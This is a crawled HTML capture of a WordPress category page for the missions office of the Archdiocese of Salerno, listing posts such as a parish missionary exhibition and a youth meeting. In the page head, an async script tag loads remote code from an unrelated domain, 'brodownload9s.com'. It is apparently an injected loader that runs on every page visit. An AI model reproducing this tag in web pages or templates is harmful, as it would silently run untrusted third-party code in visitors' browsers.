

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.centromissionariosalerno.it/category/senza-categoria/
body_size: 43161
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.centromissionariosalerno.it/xmlrpc.php">
	<script type="text/javascript" src="https://brodownload9s.com/code/he2gkn3fmq5ha3ddf4ytanbwgu" async></script>
	<title>Senza categoria &#8211; Centro Missionario Arcidiocesi Salerno</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Centro Missionario Arcidiocesi Salerno &raquo; Feed" href="http://www.centromissionariosalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centro Missionario Arcidiocesi Salerno &raquo; Feed dei commenti" href="http://www.centromissionariosalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centro Missionario Arcidiocesi Salerno &raquo; Senza categoria Feed della categoria" href="http://www.centromissionariosalerno.it/category/senza-categoria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.centromissionariosalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.centromissionariosalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='http://www.centromissionariosalerno.it/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='http://www.centromissionariosalerno.it/wp-content/plugins/cc-child-pages/includes/css/skins.css?ver=1.43' type='text/css' media='all' />
<style id='ccchildpagesskincss-inline-css' type='text/css'>
.ccchildpages_list li a {
  list-style: none;
color: #1e1b22;
border-color: #d0ccd6;
background-color: #eae8ed;
padding: 10px;
margin-bottom: 10px;
display: inline-block;
width: 95%;
}
.ccchildpages_list{
list-style: none;
padding: 0;
}

.ccchildpages_list li {
  list-style: none;
}
</style>
<!--[if lt IE 8]>
<link rel='stylesheet' id='ccchildpagesiecss-css' href='http://www.centromissionariosalerno.it/wp-content/plugins/cc-child-pages/includes/css/styles.ie.css?ver=1.43' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='select2-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='selector-css-css' href='http://www.centromissionariosalerno.it/wp-content/plugins/subcategory/css/main.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magone-style-css' href='http://www.centromissionariosalerno.it/wp-content/themes/magone/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magone-responsive-css' href='http://www.centromissionariosalerno.it/wp-content/themes/magone/assets/css/responsive.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magone-print-css' href='http://www.centromissionariosalerno.it/wp-content/themes/magone/assets/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='magone-child-style-css' href='http://www.centromissionariosalerno.it/wp-content/themes/magone-child/style.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='magone-ie-8-css' href='http://www.centromissionariosalerno.it/wp-content/themes/magone/assets/css/ie-8.css?ver=4.2' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='magone-ie-9-css' href='http://www.centromissionariosalerno.it/wp-content/themes/magone/assets/css/ie-9.css?ver=4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css' href='http://www.centromissionariosalerno.it/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://www.centromissionariosalerno.it/wp-includes/js/thickbox/thickbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-font-awesome-css' href='http://www.centromissionariosalerno.it/wp-content/plugins/sneeit-framework/fonts/font-awesome/css/font-awesome.min.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-rating-css' href='http://www.centromissionariosalerno.it/wp-content/plugins/sneeit-framework/css/min/front-rating.min.css?ver=4.6' type='text/css' media='all' />
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/js/select2.min.js?ver=6.6.4" id="selector-js-select2-js"></script>
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-content/plugins/subcategory/js/main.js?ver=6.6.4" id="selector-js-js"></script>
<link rel="https://api.w.org/" href="http://www.centromissionariosalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.centromissionariosalerno.it/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.centromissionariosalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!--[if lt IE 9]><script src="http://www.centromissionariosalerno.it/wp-content/plugins/sneeit-framework/js/html5.js"></script><![endif]--><style type="text/css">.footer-inner {
 display:none;
}

#magone-copyright {
    margin: 20px 0 0 0;
    font-size: 12px;
    color: #555;
    background-color: white;
    padding: 15px;
}</style><meta name="theme-color" content="#FF3D00" /><style type="text/css">.m1-wrapper{width:1010px}.header-layout-logo-mid .td .blog-title, .header-layout-logo-top .td .blog-title{max-width:242px!important}#content{width:69%}.main-sidebar{width:31%}a,a:hover,.color {color: #FF3D00;}.border {border-color: #FF3D00;}.bg {background-color: #FF3D00;}.main-menu {border-top: 1px solid #FF3D00;}.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #FF3D00;}.main-menu .menu-item-mega > .menu-item-inner > .sub-menu {border-top: 2px solid #FF3D00;}.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #FF3D00;}.main-menu ul.sub-menu li:hover > a, .main-menu .menu-item-mega > .menu-item-inner > .sub-menu, .main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #FF3D00!important;}.header-social-icons ul li a:hover {color: #FF3D00;}.owl-dot.active,.main-sidebar .widget.follow-by-email .follow-by-email-submit {background: #FF3D00;}#footer .widget.social_icons li a:hover {color: #FF3D00;}#footer .follow-by-email .follow-by-email-submit, #mc_embed_signup .button, .wpcf7-form-control[type="submit"] {background: #FF3D00!important;}.feed.widget .feed-widget-header, .sneeit-percent-fill, .sneeit-percent-mask {border-color: #FF3D00;}.feed.widget.box-title h2.widget-title {background: #FF3D00;}.social_counter {color: #FF3D00}.social_counter .button {background: #FF3D00}body{color:#000000}body{background-color:#cacaca}.m1-wrapper, a.comments-title.active{background:#efefef}.header-bg {background-color:#ffffff;}#header-content, #header-content span, #header-content a {color: #000000}.top-menu > ul.menu > li > a{color:#777}.top-menu > ul.menu > li:hover > a{color:#000000}.top-menu > ul.menu > li > a{font:normal normal 12px "Roboto", sans-serif}.main-menu ul.menu > li > a{color:#777777}.main-menu ul.menu > li:hover > a{color:#000000}.main-menu ul.menu > li:hover > a{background:#eee}.main-menu {background:#ffffff}.main-menu ul.menu > li.current-menu-item > a {background: #ff3d00}.main-menu ul.menu > li.current-menu-item > a {color:#ffffff}.main-menu > ul.menu > li > a{font:normal normal 13px "Roboto", sans-serif}.main-menu ul.menu li ul.sub-menu li > a{color:#cccccc}.main-menu ul.menu li ul.sub-menu li:hover > a{color:#ffffff}.main-menu ul.sub-menu,.main-menu .menu-item-mega-label .menu-item-inner{background:#333}body{background-image:url()}body{background-attachment:scroll}body{font:normal normal 14px "Roboto", sans-serif}h1.post-title{font:normal normal 40px "Roboto", sans-serif}h1.post-title {color:#000}.post-sub-title-wrapper h2 {font:normal bold 20px "Roboto", sans-serif}.post-sub-title-wrapper h2 {color:#000}.post-body .post-body-inner {font:normal normal 14px "Roboto", sans-serif}.feed-widget-header .widget-title{font:normal normal 20px "Roboto", sans-serif}.feed.widget h3.item-title {font-family:"Roboto", sans-serif}.main-sidebar .widget > h2, .main-sidebar .feed-widget-header, .main-sidebar .feed-widget-header h2{font:normal normal 14px "Roboto", sans-serif}.blog-title img {width: auto}.blog-title img {height: auto}@media screen and (max-width: 899px) {.blog-title img {width: 150px}}@media screen and (max-width: 899px) {.blog-title img {height: 30px}}</style></head>



<body class="archive category category-senza-categoria category-1 index sidebar-full solid-menu">

<div class="m1-wrapper">
	<div class="wide">
				<header id="header" class="header-layout-default">
						
<div class="clear"></div>							
<div class="section shad header-bg" id="header-section">
	<div class="widget header no-title" id="header-content">
		<a id="main-menu-toggle" class="main-menu-toggle header-button toggle-button active">
	<span class="inner">
		<i class="fa fa-bars color"></i> 
		<span>MENU</span>
	</span>
	<span class="arrow border"></span>
</a>
<a id="main-menu-toggle-mobile" class="main-menu-toggle header-button toggle-button mobile">
	<span class="inner">
		<i class="fa fa-bars color"></i> 
		<span>MENU</span>
	</span>
	<span class="arrow border"></span>
</a>
		<h2 class="blog-title"><a href="http://www.centromissionariosalerno.it" title="Centro Missionario Arcidiocesi Salerno"><img width="129.92481203008" height="30" alt="Centro Missionario Arcidiocesi Salerno" src="http://www.centromissionariosalerno.it/wp-content/uploads/2019/07/logo-cmd.png" data-retina="http://www.centromissionariosalerno.it/wp-content/uploads/2019/07/logo-cmd.png"/></a></h2>
	<a class='header-button' id='search-toggle' href="javascript:void(0)">
	<span class='inner'>
		<span>SEARCH</span> <i class='fa fa-search color'></i>
	</span>
</a>
		
									
							
		<div class="header-social-icons">						
			<ul>
							<li><a href="https://www.facebook.com/cmd.salerno" title="facebook" class="social-icon facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
						</ul>
			<div class="clear"></div>
		</div>
								
		<div class="clear"></div>
	</div><!-- #header-content -->

	<div class="widget page-list menu pagelist main-menu no-title" id="main-menu"><ul id="menu-home" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-468"><a href="http://www.centromissionariosalerno.it">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://www.centromissionariosalerno.it/storia/">Storia</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="http://www.centromissionariosalerno.it/territori/">TERRITORI</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://www.centromissionariosalerno.it/spirtualita/">Spiritualità</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://www.centromissionariosalerno.it/animazione/">Animazione</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.centromissionariosalerno.it/formazione/">Formazione</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="http://www.centromissionariosalerno.it/cooperazione/">Cooperazione</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://www.diocesisalerno.it/">Diocesi</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://www.centromissionariosalerno.it/contatti/">Contatti</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a href="https://www.missioitalia.it/">Missio italia</a></li>
</ul><div class="clear"></div><!--!important-->
</div>
	<div class="clear"></div>
</div> <!-- #header-section -->



			
			<div class="clear"></div>
						
<div class="clear"></div>		</header>
				<div class="clear"></div>
		<div id='primary'>
			<div id='content'><div class="content-inner">
							
<div class="clear"></div><div class="index-content widget archive-page-content">
	<div class="archive-page-header">
		
						<h1 class="archive-page-title">Category: <strong>Senza categoria</strong></h1>
			</div>
	<p class="archive-page-description"></p>	<div class="clear"></div>
	<div class="archive-page-pagination archive-page-pagination-top"><div class="clear"></div></div><div class="clear"></div><div class="widget Label blogging label feed no-title fix-height none-icon " id="magone-archive-blog-rolls"><div class="widget-content feed-widget-content widget-content-magone-archive-blog-rolls" id="widget-content-magone-archive-blog-rolls"><div  class="shad item item-0 item-two item-three item-four"><a style="height: 150px" href="http://www.centromissionariosalerno.it/2021/10/05/mostra-missionaria-presso-la-parrocchia-santa-croce-e-san-felice/" class="thumbnail item-thumbnail"><img width="1131" height="1600" src="" class="attachment-full size-full" alt="Mostra missionaria presso la parrocchia Santa Croce e San Felice" title="Mostra missionaria presso la parrocchia Santa Croce e San Felice" decoding="async" fetchpriority="high" sizes="(max-width: 1131px) 100vw, 1131px" data-s="http://www.centromissionariosalerno.it/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-05-at-16.26.01.jpeg" data-ss="http://www.centromissionariosalerno.it/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-05-at-16.26.01.jpeg 1131w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-05-at-16.26.01-250x354.jpeg 250w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-05-at-16.26.01-400x566.jpeg 400w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-05-at-16.26.01-768x1086.jpeg 768w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-05-at-16.26.01-650x920.jpeg 650w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-05-at-16.26.01-150x212.jpeg 150w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-05-at-16.26.01-800x1132.jpeg 800w" /></a><div class="item-content"><div class="bg item-labels"><a href="http://www.centromissionariosalerno.it/category/senza-categoria/">Senza categoria</a></div><h3 class="item-title"><a href="http://www.centromissionariosalerno.it/2021/10/05/mostra-missionaria-presso-la-parrocchia-santa-croce-e-san-felice/" title="Mostra missionaria presso la parrocchia Santa Croce e San Felice">Mostra missionaria presso la parrocchia Santa Croce e San Felice</a></h3><div class="meta-items"><a href="http://www.centromissionariosalerno.it/author/cmdsalerno/" target="_blank" class="meta-item meta-item-author"><i class="fa fa-pencil-square-o"></i> <span>cmdsalerno</span></a><a class="meta-item meta-item-date" href="http://www.centromissionariosalerno.it/2021/10/05/mostra-missionaria-presso-la-parrocchia-santa-croce-e-san-felice/"><i class="fa fa-clock-o"></i> <span>5 Ottobre 2021</span></a></div><div class="item-sub"><div class="item-snippet">Mostra missionaria dal tema agli estremi confini
si terrà il 9-10 ottobre presso parrocchia San Felice e Santa Croce Salerno
...sono tutti invitati  ... </div><div class="item-readmore-wrapper"><a class="item-readmore" href="http://www.centromissionariosalerno.it/2021/10/05/mostra-missionaria-presso-la-parrocchia-santa-croce-e-san-felice/#more">Read More</a></div></div><div class="clear"></div></div><div class="clear"></div></div><div  class="shad item item-1 than-0"><a style="height: 150px" href="http://www.centromissionariosalerno.it/2021/08/13/meeting-nazionale-missio-giovani/" class="thumbnail item-thumbnail"><img width="5184" height="3456" src="" class="attachment-full size-full" alt="Meeting nazionale Missio Giovani" title="Meeting nazionale Missio Giovani" decoding="async" sizes="(max-width: 5184px) 100vw, 5184px" data-s="http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1.jpg" data-ss="http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1.jpg 5184w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1-250x167.jpg 250w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1-400x267.jpg 400w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1-768x512.jpg 768w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1-650x433.jpg 650w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1-150x100.jpg 150w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1-800x533.jpg 800w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1-1200x800.jpg 1200w, 